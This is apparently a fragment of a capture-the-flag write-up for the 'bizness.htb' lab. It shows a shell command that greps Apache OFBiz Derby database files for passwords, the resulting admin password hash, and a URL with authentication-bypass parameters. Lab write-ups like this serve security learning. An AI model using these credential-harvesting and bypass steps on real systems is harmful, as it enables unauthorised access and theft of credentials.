 <ntime/data/derby/ofbiz/seg0$ strings * | grep Password
<td align='left'><span>Password: </span></td>
<div><a href="<@ofbizUrl>/forgotpasswd</@ofbizUrl>">Forgot Password?</a></div>
<Password>${password}</Password>
!Change Password Template Location
!Forget Password Template Location
Retrieve Password
<eeval-UserLogin createdStamp="2023-12-16 03:40:23.643" createdTxStamp="2023-12-16 03:40:23.445" curren
tPassword="$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I" enabled="Y" hasLoggedOut="N" lastUpdatedStamp="2023-12-16 03:44:54.272"
lastUpdatedTxStamp="2023-12-16 03:44:54.213" requirePasswordChange="N" userLoginId="admin"/>
Password
Zhttps://bizness.htb/webtools/control/xmlrpc:/?USERNAME=&PASSWORD=s&requirePasswordChange=Y